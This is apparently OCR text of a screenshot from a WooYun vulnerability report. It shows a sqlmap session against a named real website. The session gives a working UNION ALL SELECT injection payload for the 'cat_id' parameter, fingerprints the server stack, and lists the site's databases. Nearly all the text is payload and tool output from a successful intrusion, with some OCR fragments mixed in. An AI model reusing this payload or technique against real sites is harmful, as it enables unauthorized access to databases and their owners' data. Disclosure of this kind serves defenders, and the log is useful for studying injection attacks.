 管理员: SQLmap.bat
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: cat_pid=23&cat_id=-7967 UNION ALL SELECT CONCAT(0x716b707871,0x736b
704d486371784959,0x7178627671)--
---
[10:23:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.5
back-end DBMS: MySQL 5.0
[10:23:01] [INFO] fetching database names
[10:23:01] [INFO] the SQL query used returns 2 entries
[10:23:01] [INFO] retrieved: information_schema
[10:23:01] [INFO] retrieved: sqlhefeiciming
available databases [2]:
[*] information_schema
[*] sqlhefeiciming
[10:23:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hefeiciming.com'
[*] shutting down at 10:23:01
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org